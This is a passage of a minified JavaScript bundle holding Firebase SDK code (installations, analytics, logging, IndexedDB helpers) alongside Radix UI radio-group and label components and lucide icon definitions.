</defs>`,o.innerText="Preview backend running in this workspace."),o.setAttribute("id",s)}"loading"===document.readyState?window.addEventListener("DOMContentLoaded",a):a()}function T(){let e="object"==typeof chrome?chrome.runtime:"object"==typeof browser?browser.runtime:void 0;return"object"==typeof e&&void 0!==e.id}function k(){try{return"object"==typeof indexedDB}catch(e){return!1}}function S(){return new Promise((e,t)=>{try{let r=!0,n="validate-browser-context-for-indexeddb-analytics-module",i=self.indexedDB.open(n);i.onsuccess=()=>{i.result.close(),r||self.indexedDB.deleteDatabase(n),e(!0)},i.onupgradeneeded=()=>{r=!1},i.onerror=()=>{t(i.error?.message||"")}}catch(e){t(e)}})}function D(){return"undefined"!=typeof navigator&&!!navigator.cookieEnabled}class R extends Error{constructor(e,t,r){super(t),this.code=e,this.customData=r,this.name="FirebaseError",Object.setPrototypeOf(this,R.prototype),Error.captureStackTrace&&Error.captureStackTrace(this,O.prototype.create)}}class O{constructor(e,t,r){this.service=e,this.serviceName=t,this.errors=r}create(e,...t){var r,n;let i=t[0]||{},a=`${this.service}/${e}`,s=this.errors[e],o=s?(r=s,n=i,r.replace(x,(e,t)=>{let r=n[t];return null!=r?String(r):`<${t}?>`})):"Error",l=`${this.serviceName}: ${o} (${a}).`;return new R(a,l,i)}}let x=/\{\$([^}]+)}/g;function N(e){return null!==e&&"object"==typeof e}function L(){}function U(e,t=1e3,r=2){let n=t*Math.pow(r,e),i=Math.round(.5*n*(Math.random()-.5)*2);return Math.min(144e5,n+i)}function P(e){return e&&e._delegate?e._delegate:e}},23915:(e,t,r)=>{r.d(t,{Wp:()=>n.Wp});var n=r(94093);(0,n.KO)("firebase","12.2.1","app")},26702:(e,t,r)=>{var n;r.d(t,{Vy:()=>c});let i=[];!function(e){e[e.DEBUG=0]="DEBUG",e[e.VERBOSE=1]="VERBOSE",e[e.INFO=2]="INFO",e[e.WARN=3]="WARN",e[e.ERROR=4]="ERROR",e[e.SILENT=5]="SILENT"}(n||(n={}));let a={debug:n.DEBUG,verbose:n.VERBOSE,info:n.INFO,warn:n.WARN,error:n.ERROR,silent:n.SILENT},s=n.INFO,o={[n.DEBUG]:"log",[n.VERBOSE]:"log",[n.INFO]:"info",[n.WARN]:"warn",[n.ERROR]:"error"},l=(e,t,...r)=>{if(t<e.logLevel)return;let n=new Date().toISOString(),i=o[t];if(i)console[i](`[${n}]  ${e.name}:`,...r);else throw Error(`Attempted to log a message with an invalid logType (value: ${t})`)};class c{constructor(e){this.name=e,this._logLevel=s,this._logHandler=l,this._userLogHandler=null,i.push(this)}get logLevel(){return this._logLevel}set logLevel(e){if(!(e in n))throw TypeError(`Invalid value "${e}" assigned to \`logLevel\``);this._logLevel=e}setLogLevel(e){this._logLevel="string"==typeof e?a[e]:e}get logHandler(){return this._logHandler}set logHandler(e){if("function"!=typeof e)throw TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e}get userLogHandler(){return this._userLogHandler}set userLogHandler(e){this._userLogHandler=e}debug(...e){this._userLogHandler&&this._userLogHandler(this,n.DEBUG,...e),this._logHandler(this,n.DEBUG,...e)}log(...e){this._userLogHandler&&this._userLogHandler(this,n.VERBOSE,...e),this._logHandler(this,n.VERBOSE,...e)}info(...e){this._userLogHandler&&this._userLogHandler(this,n.INFO,...e),this._logHandler(this,n.INFO,...e)}warn(...e){this._userLogHandler&&this._userLogHandler(this,n.WARN,...e),this._logHandler(this,n.WARN,...e)}error(...e){this._userLogHandler&&this._userLogHandler(this,n.ERROR,...e),this._logHandler(this,n.ERROR,...e)}}},29869:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(19946).A)("Upload",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"17 8 12 3 7 8",key:"t8dd8p"}],["line",{x1:"12",x2:"12",y1:"3",y2:"15",key:"widbto"}]])},32881:(e,t,r)=>{r.d(t,{h1:()=>o,uA:()=>i});var n=r(21280);class i{constructor(e,t,r){this.name=e,this.instanceFactory=t,this.type=r,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY",this.onInstanceCreated=null}setInstantiationMode(e){return this.instantiationMode=e,this}setMultipleInstances(e){return this.multipleInstances=e,this}setServiceProps(e){return this.serviceProps=e,this}setInstanceCreatedCallback(e){return this.onInstanceCreated=e,this}}let a="[DEFAULT]";class s{constructor(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map,this.instancesOptions=new Map,this.onInitCallbacks=new Map}get(e){let t=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(t)){let e=new n.cY;if(this.instancesDeferred.set(t,e),this.isInitialized(t)||this.shouldAutoInitialize())try{let r=this.getOrInitializeService({instanceIdentifier:t});r&&e.resolve(r)}catch(e){}}return this.instancesDeferred.get(t).promise}getImmediate(e){let t=this.normalizeInstanceIdentifier(e?.identifier),r=e?.optional??!1;if(this.isInitialized(t)||this.shouldAutoInitialize())try{return this.getOrInitializeService({instanceIdentifier:t})}catch(e){if(r)return null;throw e}else{if(r)return null;throw Error(`Service ${this.name} is not available`)}}getComponent(){return this.component}setComponent(e){if(e.name!==this.name)throw Error(`Mismatching Component ${e.name} for Provider ${this.name}.`);if(this.component)throw Error(`Component for ${this.name} has already been provided`);if(this.component=e,this.shouldAutoInitialize()){if("EAGER"===e.instantiationMode)try{this.getOrInitializeService({instanceIdentifier:a})}catch(e){}for(let[e,t]of this.instancesDeferred.entries()){let r=this.normalizeInstanceIdentifier(e);try{let e=this.getOrInitializeService({instanceIdentifier:r});t.resolve(e)}catch(e){}}}}clearInstance(e=a){this.instancesDeferred.delete(e),this.instancesOptions.delete(e),this.instances.delete(e)}async delete(){let e=Array.from(this.instances.values());await Promise.all([...e.filter(e=>"INTERNAL"in e).map(e=>e.INTERNAL.delete()),...e.filter(e=>"_delete"in e).map(e=>e._delete())])}isComponentSet(){return null!=this.component}isInitialized(e=a){return this.instances.has(e)}getOptions(e=a){return this.instancesOptions.get(e)||{}}initialize(e={}){let{options:t={}}=e,r=this.normalizeInstanceIdentifier(e.instanceIdentifier);if(this.isInitialized(r))throw Error(`${this.name}(${r}) has already been initialized`);if(!this.isComponentSet())throw Error(`Component ${this.name} has not been registered yet`);let n=this.getOrInitializeService({instanceIdentifier:r,options:t});for(let[e,t]of this.instancesDeferred.entries())r===this.normalizeInstanceIdentifier(e)&&t.resolve(n);return n}onInit(e,t){let r=this.normalizeInstanceIdentifier(t),n=this.onInitCallbacks.get(r)??new Set;n.add(e),this.onInitCallbacks.set(r,n);let i=this.instances.get(r);return i&&e(i,r),()=>{n.delete(e)}}invokeOnInitCallbacks(e,t){let r=this.onInitCallbacks.get(t);if(r)for(let n of r)try{n(e,t)}catch{}}getOrInitializeService({instanceIdentifier:e,options:t={}}){var r;let n=this.instances.get(e);if(!n&&this.component&&(n=this.component.instanceFactory(this.container,{instanceIdentifier:(r=e)===a?void 0:r,options:t}),this.instances.set(e,n),this.instancesOptions.set(e,t),this.invokeOnInitCallbacks(n,e),this.component.onInstanceCreated))try{this.component.onInstanceCreated(this.container,e,n)}catch{}return n||null}normalizeInstanceIdentifier(e=a){return this.component?this.component.multipleInstances?e:a:e}shouldAutoInitialize(){return!!this.component&&"EXPLICIT"!==this.component.instantiationMode}}class o{constructor(e){this.name=e,this.providers=new Map}addComponent(e){let t=this.getProvider(e.name);if(t.isComponentSet())throw Error(`Component ${e.name} has already been registered with ${this.name}`);t.setComponent(e)}addOrOverwriteComponent(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)}getProvider(e){if(this.providers.has(e))return this.providers.get(e);let t=new s(e,this);return this.providers.set(e,t),t}getProviders(){return Array.from(this.providers.values())}}},35169:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(19946).A)("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]])},40968:(e,t,r)=>{r.d(t,{b:()=>o});var n=r(12115),i=r(63655),a=r(95155),s=n.forwardRef((e,t)=>(0,a.jsx)(i.sG.label,{...e,ref:t,onMouseDown:t=>{var r;t.target.closest("button, input, select, textarea")||(null===(r=e.onMouseDown)||void 0===r||r.call(e,t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));s.displayName="Label";var o=s},46984:(e,t,r)=>{let n,i;r.d(t,{P2:()=>f});let a=(e,t)=>t.some(t=>e instanceof t),s=new WeakMap,o=new WeakMap,l=new WeakMap,c=new WeakMap,u=new WeakMap,h={get(e,t,r){if(e instanceof IDBTransaction){if("done"===t)return o.get(e);if("objectStoreNames"===t)return e.objectStoreNames||l.get(e);if("store"===t)return r.objectStoreNames[1]?void 0:r.objectStore(r.objectStoreNames[0])}return d(e[t])},set:(e,t,r)=>(e[t]=r,!0),has:(e,t)=>e instanceof IDBTransaction&&("done"===t||"store"===t)||t in e};function d(e){if(e instanceof IDBRequest)return function(e){let t=new Promise((t,r)=>{let n=()=>{e.removeEventListener("success",i),e.removeEventListener("error",a)},i=()=>{t(d(e.result)),n()},a=()=>{r(e.error),n()};e.addEventListener("success",i),e.addEventListener("error",a)});return t.then(t=>{t instanceof IDBCursor&&s.set(t,e)}).catch(()=>{}),u.set(t,e),t}(e);if(c.has(e))return c.get(e);let t=function(e){if("function"==typeof e)return e!==IDBDatabase.prototype.transaction||"objectStoreNames"in IDBTransaction.prototype?(i||(i=[IDBCursor.prototype.advance,IDBCursor.prototype.continue,IDBCursor.prototype.continuePrimaryKey])).includes(e)?function(...t){return e.apply(p(this),t),d(s.get(this))}:function(...t){return d(e.apply(p(this),t))}:function(t,...r){let n=e.call(p(this),t,...r);return l.set(n,t.sort?t.sort():[t]),d(n)};return(e instanceof IDBTransaction&&function(e){if(o.has(e))return;let t=new Promise((t,r)=>{let n=()=>{e.removeEventListener("complete",i),e.removeEventListener("error",a),e.removeEventListener("abort",a)},i=()=>{t(),n()},a=()=>{r(e.error||new DOMException("AbortError","AbortError")),n()};e.addEventListener("complete",i),e.addEventListener("error",a),e.addEventListener("abort",a)});o.set(e,t)}(e),a(e,n||(n=[IDBDatabase,IDBObjectStore,IDBIndex,IDBCursor,IDBTransaction])))?new Proxy(e,h):e}(e);return t!==e&&(c.set(e,t),u.set(t,e)),t}let p=e=>u.get(e);function f(e,t,{blocked:r,upgrade:n,blocking:i,terminated:a}={}){let s=indexedDB.open(e,t),o=d(s);return n&&s.addEventListener("upgradeneeded",e=>{n(d(s.result),e.oldVersion,e.newVersion,d(s.transaction),e)}),r&&s.addEventListener("blocked",e=>r(e.oldVersion,e.newVersion,e)),o.then(e=>{a&&e.addEventListener("close",()=>a()),i&&e.addEventListener("versionchange",e=>i(e.oldVersion,e.newVersion,e))}).catch(()=>{}),o}let g=["get","getKey","getAll","getAllKeys","count"],m=["put","add","delete","clear"],b=new Map;function w(e,t){if(!(e instanceof IDBDatabase&&!(t in e)&&"string"==typeof t))return;if(b.get(t))return b.get(t);let r=t.replace(/FromIndex$/,""),n=t!==r,i=m.includes(r);if(!(r in(n?IDBIndex:IDBObjectStore).prototype)||!(i||g.includes(r)))return;let a=async function(e,...t){let a=this.transaction(e,i?"readwrite":"readonly"),s=a.store;return n&&(s=s.index(t.shift())),(await Promise.all([s[r](...t),i&&a.done]))[0]};return b.set(t,a),a}h=(e=>({...e,get:(t,r,n)=>w(t,r)||e.get(t,r,n),has:(t,r)=>!!w(t,r)||e.has(t,r)}))(h)},54059:(e,t,r)=>{r.d(t,{C1:()=>F,bL:()=>M,q7:()=>B});var n=r(12115),i=r(85185),a=r(6101),s=r(46081),o=r(63655),l=r(89196),c=r(5845),u=r(94315),h=r(11275),d=r(45503),p=r(28905),f=r(95155),g="Radio",[m,b]=(0,s.A)(g),[w,y]=m(g),_=n.forwardRef((e,t)=>{let{__scopeRadio:r,name:s,checked:l=!1,required:c,disabled:u,value:h="on",onCheck:d,form:p,...g}=e,[m,b]=n.useState(null),y=(0,a.s)(t,e=>b(e)),_=n.useRef(!1),v=!m||p||!!m.closest("form");return(0,f.jsxs)(w,{scope:r,checked:l,disabled:u,children:[(0,f.jsx)(o.sG.button,{type:"button",role:"radio","aria-checked":l,"data-state":C(l),"data-disabled":u?"":void 0,disabled:u,value:h,...g,ref:y,onClick:(0,i.mK)(e.onClick,e=>{l||null==d||d(),v&&(_.current=e.isPropagationStopped(),_.current||e.stopPropagation())})}),v&&(0,f.jsx)(I,{control:m,bubbles:!_.current,name:s,value:h,checked:l,required:c,disabled:u,form:p,style:{transform:"translateX(-100%)"}})]})});_.displayName=g;var v="RadioIndicator",E=n.forwardRef((e,t)=>{let{__scopeRadio:r,forceMount:n,...i}=e,a=y(v,r);return(0,f.jsx)(p.C,{present:n||a.checked,children:(0,f.jsx)(o.sG.span,{"data-state":C(a.checked),"data-disabled":a.disabled?"":void 0,...i,ref:t})})});E.displayName=v;var I=n.forwardRef((e,t)=>{let{__scopeRadio:r,control:i,checked:s,bubbles:l=!0,...c}=e,u=n.useRef(null),p=(0,a.s)(u,t),g=(0,d.Z)(s),m=(0,h.X)(i);return n.useEffect(()=>{let e=u.current;if(!e)return;let t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set;if(g!==s&&t){let r=new Event("click",{bubbles:l});t.call(e,s),e.dispatchEvent(r)}},[g,s,l]),(0,f.jsx)(o.sG.input,{type:"radio","aria-hidden":!0,defaultChecked:s,...c,tabIndex:-1,ref:p,style:{...c.style,...m,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})});function C(e){return e?"checked":"unchecked"}I.displayName="RadioBubbleInput";var A=["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"],T="RadioGroup",[k,S]=(0,s.A)(T,[l.RG,b]),D=(0,l.RG)(),R=b(),[O,x]=k(T),N=n.forwardRef((e,t)=>{let{__scopeRadioGroup:r,name:n,defaultValue:i,value:a,required:s=!1,disabled:h=!1,orientation:d,dir:p,loop:g=!0,onValueChange:m,...b}=e,w=D(r),y=(0,u.jH)(p),[_,v]=(0,c.i)({prop:a,defaultProp:null!=i?i:null,onChange:m,caller:T});return(0,f.jsx)(O,{scope:r,name:n,required:s,disabled:h,value:_,onValueChange:v,children:(0,f.jsx)(l.bL,{asChild:!0,...w,orientation:d,dir:y,loop:g,children:(0,f.jsx)(o.sG.div,{role:"radiogroup","aria-required":s,"aria-orientation":d,"data-disabled":h?"":void 0,dir:y,...b,ref:t})})})});N.displayName=T;var L="RadioGroupItem",U=n.forwardRef((e,t)=>{let{__scopeRadioGroup:r,disabled:s,...o}=e,c=x(L,r),u=c.disabled||s,h=D(r),d=R(r),p=n.useRef(null),g=(0,a.s)(t,p),m=c.value===o.value,b=n.useRef(!1);return n.useEffect(()=>{let e=e=>{A.includes(e.key)&&(b.current=!0)},t=()=>b.current=!1;return document.addEventListener("keydown",e),document.addEventListener("keyup",t),()=>{document.removeEventListener("keydown",e),document.removeEventListener("keyup",t)}},[]),(0,f.jsx)(l.q7,{asChild:!0,...h,focusable:!u,active:m,children:(0,f.jsx)(_,{disabled:u,required:c.required,checked:m,...d,...o,name:c.name,ref:g,onCheck:()=>c.onValueChange(o.value),onKeyDown:(0,i.mK)(e=>{"Enter"===e.key&&e.preventDefault()}),onFocus:(0,i.mK)(o.onFocus,()=>{var e;b.current&&(null===(e=p.current)||void 0===e||e.click())})})})});U.displayName=L;var P=n.forwardRef((e,t)=>{let{__scopeRadioGroup:r,...n}=e,i=R(r);return(0,f.jsx)(E,{...i,...n,ref:t})});P.displayName="RadioGroupIndicator";var M=N,B=U,F=P},57434:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(19946).A)("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]])},59362:(e,t,r)=>{r.d(t,{F0:()=>h});let{Axios:n,AxiosError:i,CanceledError:a,isCancel:s,CancelToken:o,VERSION:l,all:c,Cancel:u,isAxiosError:h,spread:d,toFormData:p,AxiosHeaders:f,HttpStatusCode:g,formToJSON:m,getAdapter:b,mergeConfig:w}=r(23464).A},71906:(e,t,r)=>{let n,i,a,s;r.d(t,{P5:()=>eI});var o=r(94093),l=r(26702),c=r(21280),u=r(32881),h=r(46984);let d="@firebase/installations",p="0.6.19",f=`w:${p}`,g="FIS_v2",m=new c.FA("installations","Installations",{"missing-app-config-values":'Missing App configuration value: "{$valueName}"',"not-registered":"Firebase Installation is not registered.","installation-not-found":"Firebase Installation not found.","request-failed":'{$requestName} request failed with error "{$serverCode} {$serverStatus}: {$serverMessage}"',"app-offline":"Could not process request. Application offline.","delete-pending-registration":"Can't delete installation while there is a pending registration request."});function b(e){return e instanceof c.g&&e.code.includes("request-failed")}function w({projectId:e}){return`https://firebaseinstallations.googleapis.com/v1/projects/${e}/installations`}function y(e){return{token:e.token,requestStatus:2,expiresIn:Number(e.expiresIn.replace("s","000")),creationTime:Date.now()}}async function _(e,t){let r=(await t.json()).error;return m.create("request-failed",{requestName:e,serverCode:r.code,serverMessage:r.message,serverStatus:r.status})}function v({apiKey:e}){return new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":e})}function E(e,{refreshToken:t}){var r;let n=v(e);return n.append("Authorization",(r=t,`${g} ${r}`)),n}async function I(e){let t=await e();return t.status>=500&&t.status<600?e():t}async function C({appConfig:e,heartbeatServiceProvider:t},{fid:r}){let n=w(e),i=v(e),a=t.getImmediate({optional:!0});if(a){let e=await a.getHeartbeatsHeader();e&&i.append("x-firebase-client",e)}let s={method:"POST",headers:i,body:JSON.stringify({fid:r,authVersion:g,appId:e.appId,sdkVersion:f})},o=await I(()=>fetch(n,s));if(o.ok){let e=await o.json();return{fid:e.fid||r,registrationStatus:2,refreshToken:e.refreshToken,authToken:y(e.authToken)}}throw await _("Create Installation",o)}function A(e){return new Promise(t=>{setTimeout(t,e)})}let T=/^[cdef][\w-]{21}$/;function k(e){return`${e.appName}!${e.appId}`}let S=new Map;function D(e,t){let r=k(e);R(r,t),function(e,t){let r=function(){return!O&&"BroadcastChannel"in self&&((O=new BroadcastChannel("[Firebase] FID Change")).onmessage=e=>{R(e.data.key,e.data.fid)}),O}();r&&r.postMessage({key:e,fid:t}),function(){0===S.size&&O&&(O.close(),O=null)}()}(r,t)}function R(e,t){let r=S.get(e);if(r)for(let e of r)e(t)}let O=null,x="firebase-installations-store",N=null;function L(){return N||(N=(0,h.P2)("firebase-installations-database",1,{upgrade:(e,t)=>{0===t&&e.createObjectStore(x)}})),N}async function U(e,t){let r=k(e),n=(await L()).transaction(x,"readwrite"),i=n.objectStore(x),a=await i.get(r);return await i.put(t,r),await n.done,a&&a.fid===t.fid||D(e,t.fid),t}async function P(e){let t=k(e),r=(await L()).transaction(x,"readwrite");await r.objectStore(x).delete(t),await r.done}async function M(e,t){let r=k(e),n=(await L()).transaction(x,"readwrite"),i=n.objectStore(x),a=await i.get(r),s=t(a);return void 0===s?await i.delete(r):await i.put(s,r),await n.done,s&&(!a||a.fid!==s.fid)&&D(e,s.fid),s}async function B(e){let t;let r=await M(e.appConfig,r=>{let n=function(e,t){if(0===t.registrationStatus){if(!navigator.onLine)return{installationEntry:t,registrationPromise:Promise.reject(m.create("app-offline"))};let r={fid:t.fid,registrationStatus:1,registrationTime:Date.now()},n=F(e,r);return{installationEntry:r,registrationPromise:n}}return 1===t.registrationStatus?{installationEntry:t,registrationPromise:j(e)}:{installationEntry:t}}(e,H(r||{fid:function(){try{var e;let t=new Uint8Array(17);(self.crypto||self.msCrypto).getRandomValues(t),t[0]=112+t[0]%16;let r=(e=t,btoa(String.fromCharCode(...e)).replace(/\+/g,"-").replace(/\//g,"_").substr(0,22));return T.test(r)?r:""}catch{return""}}(),registrationStatus:0}));return t=n.registrationPromise,n.installationEntry});return""===r.fid?{installationEntry:await t}:{installationEntry:r,registrationPromise:t}}async function F(e,t){try{let r=await C(e,t);return U(e.appConfig,r)}catch(r){throw b(r)&&409===r.customData.serverCode?await P(e.appConfig):await U(e.appConfig,{fid:t.fid,registrationStatus:0}),r}}async function j(e){let t=await $(e.appConfig);for(;1===t.registrationStatus;)await A(100),t=await $(e.appConfig);if(0===t.registrationStatus){let{installationEntry:t,registrationPromise:r}=await B(e);return r||t}return t}function $(e){return M(e,e=>{if(!e)throw m.create("installation-not-found");return H(e)})}function H(e){var t;return 1===(t=e).registrationStatus&&t.registrationTime+1e4<Date.now()?{fid:e.fid,registrationStatus:0}:e}async function z({appConfig:e,heartbeatServiceProvider:t},r){let n=function(e,{fid:t}){return`${w(e)}/${t}/authTokens:generate`}(e,r),i=E(e,r),a=t.getImmediate({optional:!0});if(a){let e=await a.getHeartbeatsHeader();e&&i.append("x-firebase-client",e)}let s={method:"POST",headers:i,body:JSON.stringify({installation:{sdkVersion:f,appId:e.appId}})},o=await I(()=>fetch(n,s));if(o.ok)return y(await o.json());throw await _("Generate Auth Token",o)}async function V(e,t=!1){let r;let n=await M(e.appConfig,n=>{var i;if(!G(n))throw m.create("not-registered");let a=n.authToken;if(!t&&2===(i=a).requestStatus&&!function(e){let t=Date.now();return t<e.creationTime||e.creationTime+e.expiresIn<t+36e5}(i))return n;if(1===a.requestStatus)return r=W(e,t),n;{if(!navigator.onLine)throw m.create("app-offline");let t=function(e){let t={requestStatus:1,requestTime:Date.now()};return{...e,authToken:t}}(n);return r=K(e,t),t}});return r?await r:n.authToken}async function W(e,t){let r=await q(e.appConfig);for(;1===r.authToken.requestStatus;)await A(100),r=await q(e.appConfig);let n=r.authToken;return 0===n.requestStatus?V(e,t):n}function q(e){return M(e,e=>{var t;if(!G(e))throw m.create("not-registered");return 1===(t=e.authToken).requestStatus&&t.requestTime+1e4<Date.now()?{...e,authToken:{requestStatus:0}}:e})}async function K(e,t){try{let r=await z(e,t),n={...t,authToken:r};return await U(e.appConfig,n),r}catch(r){if(b(r)&&(401===r.customData.serverCode||404===r.customData.serverCode))await P(e.appConfig);else{let r={...t,authToken:{requestStatus:0}};await U(e.appConfig,r)}throw r}}function G(e){return void 0!==e&&2===e.registrationStatus}async function Z(e){let{installationEntry:t,registrationPromise:r}=await B(e);return r?r.catch(console.error):V(e).catch(console.error),t.fid}async function J(e,t=!1){return await X(e),(await V(e,t)).token}async function X(e){let{registrationPromise:t}=await B(e);t&&await t}function Y(e){return m.create("missing-app-config-values",{valueName:e})}let Q="installations";(0,o.om)(new u.uA(Q,e=>{let t=e.getProvider("app").getImmediate(),r=function(e){if(!e||!e.options)throw Y("App Configuration");if(!e.name)throw Y("App Name");for(let t of["projectId","apiKey","appId"])if(!e.options[t])throw Y(t);return{appName:e.name,projectId:e.options.projectId,apiKey:e.options.apiKey,appId:e.options.appId}}(t),n=(0,o.j6)(t,"heartbeat");return{app:t,appConfig:r,heartbeatServiceProvider:n,_delete:()=>Promise.resolve()}},"PUBLIC")),(0,o.om)(new u.uA("installations-internal",e=>{let t=e.getProvider("app").getImmediate(),r=(0,o.j6)(t,Q).getImmediate();return{getId:()=>Z(r),getToken:e=>J(r,e)}},"PRIVATE")),(0,o.KO)(d,p),(0,o.KO)(d,p,"esm2020");let ee="analytics",et="https://www.googletagmanager.com/gtag/js",er=new l.Vy("@firebase/analytics"),en=new c.FA("analytics","Analytics",{"already-exists":"A Firebase Analytics instance with the appId {$id}  already exists. Only one Firebase Analytics instance can be created for each appId.","already-initialized":"initializeAnalytics() cannot be called again with different options than those it was initially called with. It can be called again with the same options to return the existing instance, or getAnalytics() can be used to get a reference to the already-initialized instance.","already-initialized-settings":"Firebase Analytics has already been initialized.settings() must be called before initializing any Analytics instanceor it will have no effect.","interop-component-reg-failed":"Firebase Analytics Interop Component failed to instantiate: {$reason}","invalid-analytics-context":"Firebase Analytics is not supported in this environment. Wrap initialization of analytics in analytics.isSupported() to prevent initialization in unsupported environments. Details: {$errorInfo}","indexeddb-unavailable":"IndexedDB unavailable or restricted in this environment. Wrap initialization of analytics in analytics.isSupported() to prevent initialization in unsupported environments. Details: {$errorInfo}","fetch-throttle":"The config fetch request timed out while in an exponential backoff state. Unix timestamp in milliseconds when fetch request throttling ends: {$throttleEndTimeMillis}.","config-fetch-failed":"Dynamic config fetch failed: [{$httpStatus}] {$responseMessage}","no-api-key":'The "apiKey" field is empty in the local Firebase config. Firebase Analytics requires this field tocontain a valid API key.',"no-app-id":'The "appId" field is empty in the local Firebase config. Firebase Analytics requires this field tocontain a valid app ID.',"no-client-id":'The "client_id" field is empty.',"invalid-gtag-resource":"Trusted Types detected an invalid gtag resource: {$gtagURL}."});function ei(e){if(!e.startsWith(et)){let t=en.create("invalid-gtag-resource",{gtagURL:e});return er.warn(t.message),""}return e}function ea(e){return Promise.all(e.map(e=>e.catch(e=>e)))}async function es(e,t,r,n,i,a){let s=n[i];try{if(s)await t[s];else{let e=(await ea(r)).find(e=>e.measurementId===i);e&&await t[e.appId]}}catch(e){er.error(e)}e("config",i,a)}async function eo(e,t,r,n,i){try{let a=[];if(i&&i.send_to){let e=i.send_to;Array.isArray(e)||(e=[e]);let n=await ea(r);for(let r of e){let e=n.find(e=>e.measurementId===r),i=e&&t[e.appId];if(i)a.push(i);else{a=[];break}}}0===a.length&&(a=Object.values(t)),await Promise.all(a),e("event",n,i||{})}catch(e){er.error(e)}}class el{constructor(e={},t=1e3){this.throttleMetadata=e,this.intervalMillis=t}getThrottleMetadata(e){return this.throttleMetadata[e]}setThrottleMetadata(e,t){this.throttleMetadata[e]=t}deleteThrottleMetadata(e){delete this.throttleMetadata[e]}}let ec=new el;async function eu(e){let{appId:t,apiKey:r}=e,n={method:"GET",headers:new Headers({Accept:"application/json","x-goog-api-key":r})},i="https://firebase.googleapis.com/v1alpha/projects/-/apps/{app-id}/webConfig".replace("{app-id}",t),a=await fetch(i,n);if(200!==a.status&&304!==a.status){let e="";try{let t=await a.json();t.error?.message&&(e=t.error.message)}catch(e){}throw en.create("config-fetch-failed",{httpStatus:a.status,responseMessage:e})}return a.json()}async function eh(e,t=ec,r){let{appId:n,apiKey:i,measurementId:a}=e.options;if(!n)throw en.create("no-app-id");if(!i){if(a)return{measurementId:a,appId:n};throw en.create("no-api-key")}let s=t.getThrottleMetadata(n)||{backoffCount:0,throttleEndTimeMillis:Date.now()},o=new ep;return setTimeout(async()=>{o.abort()},void 0!==r?r:6e4),ed({appId:n,apiKey:i,measurementId:a},s,o,t)}async function ed(e,{throttleEndTimeMillis:t,backoffCount:r},n,i=ec){let{appId:a,measurementId:s}=e;try{var o,l;await (o=n,l=t,new Promise((e,t)=>{let r=setTimeout(e,Math.max(l-Date.now(),0));o.addEventListener(()=>{clearTimeout(r),t(en.create("fetch-throttle",{throttleEndTimeMillis:l}))})}))}catch(e){if(s)return er.warn(`Timed out fetching this Firebase app's measurement ID from the server. Falling back to the measurement ID ${s} provided in the "measurementId" field in the local Firebase config. [${e?.message}]`),{appId:a,measurementId:s};throw e}try{let t=await eu(e);return i.deleteThrottleMetadata(a),t}catch(l){if(!function(e){if(!(e instanceof c.g)||!e.customData)return!1;let t=Number(e.customData.httpStatus);return 429===t||500===t||503===t||504===t}(l)){if(i.deleteThrottleMetadata(a),s)return er.warn(`Failed to fetch this Firebase app's measurement ID from the server. Falling back to the measurement ID ${s} provided in the "measurementId" field in the local Firebase config. [${l?.message}]`),{appId:a,measurementId:s};throw l}let t=503===Number(l?.customData?.httpStatus)?(0,c.p9)(r,i.intervalMillis,30):(0,c.p9)(r,i.intervalMillis),o={throttleEndTimeMillis:Date.now()+t,backoffCount:r+1};return i.setThrottleMetadata(a,o),er.debug(`Calling attemptFetch again in ${t} millis`),ed(e,o,n,i)}}class ep{constructor(){this.listeners=[]}addEventListener(e){this.listeners.push(e)}abort(){this.listeners.forEach(e=>e())}}async function ef(e,t,r,n,i){if(i&&i.global){e("event",r,n);return}{let i=await t;e("event",r,{...n,send_to:i})}}async function eg(){if(!(0,c.zW)())return er.warn(en.create("indexeddb-unavailable",{errorInfo:"IndexedDB is not available in this environment."}).message),!1;try{await (0,c.eX)()}catch(e){return er.warn(en.create("indexeddb-unavailable",{errorInfo:e?.toString()}).message),!1}return!0}async function em(e,t,r,a,s,o,l){let c=eh(e);c.then(t=>{r[t.measurementId]=t.appId,e.options.measurementId&&t.measurementId!==e.options.measurementId&&er.warn(`The measurement ID in the local Firebase config (${e.options.measurementId}) does not match the measurement ID fetched from the server (${t.measurementId}). To ensure analytics events are always sent to the correct Analytics property, update the measurement ID field in the local config or remove it from the local config.`)}).catch(e=>er.error(e)),t.push(c);let u=eg().then(e=>e?a.getId():void 0),[h,d]=await Promise.all([c,u]);!function(e){for(let t of Object.values(window.document.getElementsByTagName("script")))if(t.src&&t.src.includes(et)&&t.src.includes(e))return t;return null}(o)&&function(e,t){let r;let n=(window.trustedTypes&&(r=window.trustedTypes.createPolicy("firebase-js-sdk-policy",{createScriptURL:ei})),r),i=document.createElement("script"),a=`${et}?l=${e}&id=${t}`;i.src=n?n?.createScriptURL(a):a,i.async=!0,document.head.appendChild(i)}(o,h.measurementId),i&&(s("consent","default",i),i=void 0),s("js",new Date);let p=l?.config??{};return p.origin="firebase",p.update=!0,null!=d&&(p.firebase_id=d),s("config",h.measurementId,p),n&&(s("set",n),n=void 0),h.measurementId}class eb{constructor(e){this.app=e}_delete(){return delete ew[this.app.options.appId],Promise.resolve()}}let ew={},ey=[],e_={},ev="dataLayer",eE=!1;function eI(e=(0,o.Sx)()){e=(0,c.Ku)(e);let 